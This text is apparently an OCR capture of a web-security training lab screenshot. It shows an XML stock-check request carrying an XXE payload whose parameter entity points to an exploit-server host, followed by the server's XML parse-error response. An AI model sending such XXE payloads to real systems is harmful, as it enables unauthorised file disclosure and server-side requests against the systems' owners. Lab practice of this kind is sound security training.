 Send
Cancel
< ▼
> ▼
Target: https://0ac300dd03f3cd52c0533fee0
Request
Pretty Raw Hex
\n
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac300dd03f3cd52c0533fee00fb00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac300dd03f3cd52c0533fee00fb00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe "https://exploit-0a4b00a00334cde8c0793f830113003c.exploit-server.net/exploit"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 196
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 1; The markup declarations contained or pointed to by the document type declaration must be well-f
ormed."